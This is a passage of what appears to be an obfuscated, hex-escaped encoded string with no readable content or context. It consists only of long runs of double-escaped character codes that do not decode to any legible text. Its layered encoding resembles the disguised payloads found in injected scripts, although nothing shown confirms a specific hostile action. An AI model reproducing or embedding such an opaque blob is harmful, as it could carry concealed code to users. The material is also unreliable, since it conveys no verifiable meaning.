69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x31\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c